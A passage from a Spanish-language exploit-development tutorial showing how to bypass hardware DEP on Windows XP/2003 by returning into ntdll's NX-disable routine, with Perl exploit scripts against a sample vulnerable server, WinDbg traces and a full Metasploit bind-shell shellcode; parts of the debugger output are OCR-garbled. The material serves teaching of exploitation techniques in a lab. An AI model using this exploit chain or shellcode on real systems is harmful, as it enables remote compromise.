

Así que en lugar de iniciar la primera fase (poniendo EAX a 1), primero vamos a ajustar EBP, asegúrate de que retorne nuestro buffer (instrucción ret), y luego vamos a empezar la rutina.

RET (EIP guardado) es sobrescrito después de 508 bytes. Ahora vamos a poner la dirección para realizar el ajuste de la pila en ese lugar, seguido por las restantes líneas de código:

```
use strict; 
use Socket; 
my $junk = "A" x 508;
my $disabledep = pack('V',0x77eedc70); #adjust EBP
```

```
\deltadisabledep = \deltadisabledep.pack('V',0x7c95371a); #set eax to 1
$disabledep = $disabledep.pack('V',0x7c91cd44); #run NX Disable 
routine 
$disabledep = $disabledep."CCCC"; 
$disabledep = $disabledep.("D" x 54); 
$disable dep = $disabledep. ("EEEE");
my $shellcode="F" x 700; 
# initialize host and port 
\overline{my} \overline{s} host = shift || 'localhost';
my $port = shift | 200;
my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet_aton($host); 
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n"; 
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!"; 
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n"; 
my $payload = $junk.$disabledep.$shellcode."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n"; 
close SOCKET or die "close: $!";
```
Después de ejecutar este código, se obtiene lo siguiente:

(bac.1148): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0012e701 ebx=00000000 ecx=0012e569 edx=0012e700 esi=00000001 edi=00403388 eip=43434343 esp=0012e274 ebp=0012e264 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 43434343 ?? ???

¡Bingo! NX ha sido desactivado, los puntos de EIP en nuestras C´s, y los puntos de ESP en:



Exploit final:

```
use strict; 
use Socket;
my $junk = "A" x 508;
my $disabledep = pack('V',0x77eedc70); #adjust EBP 
$disabledep = $disabledep.pack('V',0x7c95371a); #set eax to 1 
$disabledep = $disabledep.pack('V',0x7c91cd44); #run NX Disable 
routine 
$disabledep = $disabledep.pack('V',0x7e47bcaf); #jmp esp (user32.dll) 
my $nops = "\x90" x 30;# windows/shell_bind_tcp - 702 bytes 
# http://www.metasploit.com
# Encoder: x86/alpha_upper 
# EXITFUNC=seh, LPORT=5555, RHOST= 
my
$shellcode="\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x49\x43" 
"\x43\x43\x43\x43\x43\x51\x56\x54\x58\x33\x30\x56\x58""\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42""\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30""\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x42\x4a""\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f"
"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35""\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f""\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31""\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e""\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54"
"\x45\x57\x49\x51\x48\x44\x44\x45\x51\x48\x42\x4a\x4b""\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45""\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b"
"\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b"
"\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c""\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53""\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c"
"\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e"
"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36"
"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47""\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48""\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56""\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58""\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38""\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56"
"\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53""\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35""\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x51\x43\x55\x43\x58""\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36"
"\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38"
"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46""\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59"
"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54""\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57"
"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35""\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38"
"\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59"
```


Ten en cuenta que el exploit funcionará, incluso si NX / HW DEP no está habilitada.

#### **Deshabilitando HW DEP (Windows 2003 SP2): demonstración**

En Windows 2003 SP2, algunos controles adicionales se añaden (CMP AL y EBP contra ESI vs EBP), que nos obliga a cambiar nuestra técnica sólo un poco. El resultado es que tenemos que apuntar tanto a EBP y ESI a las direcciones de escritura para que el exploit funcione.

En Windows Server 2003 R2 Standard SP2, Inglés, la función de ntdll LdrpCheckNXCompatibility se parece a esto:



7c8343ba 833db4a9887c00 cmp dword ptr [ntdll!Kernel32BaseQueryModuleData (7c88a9b4)],0 7c8343c1 7441 je ntdll!LdrpCheckNXCompatibility+0x5f (7c834404) ntdll!LdrpCheckNXCompatibility+0xf: 7c8343c3 8365fc00 and dword ptr [ebp-4],0 7c8343c7 56 push esi 7c8343c8 8b7508 mov esi,dword ptr [ebp+8] 7c8343cb 56 **push** esi 7c8343cc e899510000 call ntdll!LdrpCheckSafeDiscDll (7c83956a) 7c8343d1 3c01 cmp al,1 7c8343d3 0f846eb10000 je ntdll!LdrpCheckNXCompatibility+0x2b (7c83f547) ntdll!LdrpCheckNXCompatibility+0x21: 7c8343d9 56 push esi call ntdll!LdrpCheckAppDatabase (7c8396c3) 7c8343df 84c0 test al, al 7c8343e1 0f8560b10000 jne ntdll!LdrpCheckNXCompatibility+0x2b (7c83f547) ntdll!LdrpCheckNXCompatibility+0x34: 7c8343e7 56 **push** esi 7c8343e8 e8e4510000 call ntdll!LdrpCheckNxIncompatibleDllSection (7c8395d1) 7c8343ed 84c0 test al, al 7c8343ef 0f85272c0100 jne ntdll!LdrpCheckNXCompatibility+0x3e (7c84701c) ntdll!LdrpCheckNXCompatibility+0x45: 7c8343f9 0f854fb10000 jne ntdll!LdrpCheckNXCompatibility+0x4b (7c83f54e) ntdll!LdrpCheckNXCompatibility+0x5a: *1* **byte ptr [esi+37h],80<br>| esi** 7c834403 5e pop esiste ntdll!LdrpCheckNXCompatibility+0x5f: 7c834404 c9 leave 7c834405 c20400 ret 4 ntdll!LdrpCheckNXCompatibility+0x2b: 7c83f547 c745fc02000000 mov dword ptr [ebp-4],offset <Unloaded\_elp.dll>+0x1 (00000002) ntdll!LdrpCheckNXCompatibility+0x4b: 7c83f54e 6a04 push 4 7c83f550 8d45fc<br>7c83f553 50 push eax, [ebp-4] 7c83f553 50 push eax<br>7c83f554 6a22 push 22h 7c83f554 6a22 push 22h 7c83f556 6aff push 0FFFFFFFFh 7c83f558 e80085feff call ntdll!ZwSetInformationProcess (7c827a5d) 7c83f55d e99d4effff jmp ntdll!LdrpCheckNXCompatibility+0x5a (7c8343ff) ntdll!LdrpCheckNXCompatibility+0x3e:

7c84701c c745fc02000000 mov dword ptr [ebp-4],offset <Unloaded\_elp.dll>+0x1 (00000002) 7c847023 e9cdd3feff jmp ntdll!LdrpCheckNXCompatibility+0x45 (7c8343f5)

Por lo tanto, el valor en [ebp-4] es comparado, un salto se hace a 7c83f54, seguido por la llamada a ZwSetInformationProcess (en 0x7c827a5d).



Después de ejecutar esta rutina, retornará de nuevo a la función de llamada, llegando a 0x7c8343ff.

Ahí es donde se utiliza ESI. Si la instrucción se ha ejecutado, ESI se extrae (se POPea ☺), y comienza el epílogo de la función.

Ya hemos aprendido a modificar el contenido de EBP (por lo que apuntaría a un lugar útil para escribir), ahora tenemos que hacer lo mismo con ESI. Además de eso, realmente tenemos que revisar las diversas instrucciones y ver el contenido de los registros aquí. Una de las cosas a notar, al usar nuestra aplicación **vulnsrv.exe** de ejemplo, es que todo lo que se pone en ESI, se utilizará para saltar más adelante.

Vamos a ver qué pasa con el siguiente código de exploit, utilizando los siguientes 2 direcciones para ajustar ESI y EBP.

- 0x71c0db30 : ajusta ESI (push esp, pop esi, ret).

- 0x77c177f8 : ajusta EBP (push esp, pop ebp, ret).



Abre vulnsrv.exe en WinDbg, y pon BP en 0x7c8343f5 (para que pare cuando la rutina NX Disable sea llamada). Entonces, ejecuta vulnsrv (tal vez tengas que presionar F5 un par de veces) y ejecutar el código de exploit en el servidor y ver qué pasa:

Vemos cuando para en el BP:

```
Breakpoint 0 hit 
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264
edi=00403388 
eip=7c8343f5 esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl zr 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000246 
ntdll!LdrpCheckNXCompatibility+0x45: 
7c8343f5 837dfc00 cmp dword ptr [ebp-4],0 
ss:0023:0012e264=0012e268
```
Registros: tanto ESI y EBP apuntan ahora a un lugar cerca de la pila. El bit más bajo de EAX contiene 1, así que eso es una indicación de que 'MOV AL, 1' funcionó.

Ahora traza las instrucciones el comando "t":

```
0:000> t 
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 
edi=00403388 
eip=7c8343f9 esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz
na po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000202 
ntdll!LdrpCheckNXCompatibility+0x49: 
7c8343f9 0f854fb10000 jne ntdll!LdrpCheckNXCompatibility+0x4b 
(7c83f54e) [br=1] 
0:000> t
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 
edi=00403388 
eip=7c83f54e esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz 
na po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000202 
ntdll!LdrpCheckNXCompatibility+0x4b: 
7c83f54e 6a04 push 4
0:0000 t
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 
edi=00403388 
eip=7c83f550 esp=0012e270 ebp=0012e268 iopl=0 nv up ei pl nz
na po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000202 
ntdll!LdrpCheckNXCompatibility+0x4d: 
7c83f550 8d45fc lea eax,[ebp-4]
```
 $0:000>$  t eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388 eip=7c83f553 esp=0012e270 ebp=0012e268 iopl=0  $\overline{p}$  nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!LdrpCheckNXCompatibility+0x50: 7c83f553 50 push eax  $0:000>$  t eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388 eip=7c83f554 esp=0012e26c ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!LdrpCheckNXCompatibility+0x51: 7c83f554 6a22 push 22h  $0:000$  t eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388 eip=7c83f556 esp=0012e268 ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!LdrpCheckNXCompatibility+0x53: 7c83f556 6aff push 0FFFFFFFFh  $0:000>$  t eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264  $A = 00403388$  $eip = 7c83f558$  esp=0012e264 ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!LdrpCheckNXCompatibility+0x55: 7c83f558 e80085feff call ntdll!ZwSetInformationProcess (7c827a5d)  $0:000>$  t eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388 eip=7c827a5d esp=0012e260 ebp=0012e268 iopl=0  $nv$  nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!ZwSetInformationProcess: 7c827a5d b8ed000000 mov eax,0EDh  $0:000$  t eax=000000ed ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388 eip=7c827a62 esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!NtSetInformationProcess+0x5: 7c827a62 ba0003fe7f mov edx,offset SharedUserData!SystemCallStub (7ffe0300)  $0:0005 +$ eax=000000ed ebx=00000000 ecx=0012e559 edx=7ffe0300 esi=0012e264 edi=00403388

 $eip$ =7c827a67 esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!NtSetInformationProcess+0xa: 7c827a67 ff12 call dword ptr [edx] ds:0023:7ffe0300={ntdll!KiFastSystemCall (7c828608)}  $0:000>$  t eax=000000ed ebx=00000000 ecx=0012e559 edx=7ffe0300 esi=0012e264 edi=00403388 eip=7c828608 esp=0012e25c ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!KiFastSystemCall: 7c828608 8bd4 mov edx,esp  $0:0000$  t eax=000000ed ebx=00000000 ecx=0012e559 edx=0012e25c esi=0012e264 edi=00403388 eip=7c82860a esp=0012e25c ebp=0012e268 iopl=0  $nv$  up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!KiFastSystemCall+0x2: 7c82860a 0f34 sysenter  $0:000>$  t eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388  $eip=7c827a69$  esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!NtSetInformationProcess+0xc:<br>7c827a69 c21000 ret 10 7c827a69 c21000 ret 10h  $0:000>$  t eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388 eip=7c83f55d esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!LdrpCheckNXCompatibility+0x5a: 7c83f55d e99d4effff jmp ntdll!LdrpCheckNXCompatibility+0x5a (7c8343ff)  $0:000>$  t eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388 eip=7c8343ff esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!LdrpCheckNXCompatibility+0x5a: 7c8343ff 804e3780 or byte ptr [esi+37h],80h ds:0023:0012e29b=cc  $0:000$  > t eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388 eip=7c834403 esp=0012e274 ebp=0012e268 iopl=0 nv up ei ng nz na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286 ntdll!LdrpCheckNXCompatibility+0x5e: 7c834403 5e pop esi  $0:000>$  t eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388 eip=7c834404 esp=0012e278 ebp=0012e268 iopl=0 nv up ei ng nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286 ntdll!LdrpCheckNXCompatibility+0x5f: 7c834404 c9 leave  $0:000>$  t eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388 eip=7c834405 esp=0012e26c ebp=00000022 iopl=0 nv up ei ng nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286 ntdll!LdrpCheckNXCompatibility+0x60: 7c834405 c20400 ret 4  $0:000>$  t eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388 eip=0012e264 esp=0012e274 ebp=00000022 iopl=0 nv up ei ng nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286 0012e264 ff ???

Ok, lo que vemos es lo siguiente: cuando la función retorna, el valor original de ESI (0x0012e264) se coloca en EIP.

Si nos fijamos en EIP, vemos ff ff ff ff (que es EDX).

0:000> d eip 0012e264 ff ff ff ff 22 00 00 00-64 e2 12 00 04 00 00 00 0012e274 46 46 46 46 ff bd 3e 77-90 90 90 90 90 90 90 90  $FFFF\ldots$ 0012e284 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 0012e294 90 90 90 90 90 90 cc cc-cc cc cc cc cc cc cc cc ................ 0012e2a4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc 0012e2b4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc 0012e2c4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc 0012e2d4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc

Nuestra Shellcode no está tan lejos. OK, vamos a jugar con ESI y EBP. En primer lugar, vamos a cambiar las direcciones para ajustar EBX y ESI. Así que primero ajusta EBP y ESI.

```
use strict; 
use Socket; 
my $junk = "A" x 508;
my $disabledep = pack('V',0x77c177f8); #adjust ebp 
$disabledep = $disabledep.pack('V',0x71c0db30); #adjust esi 
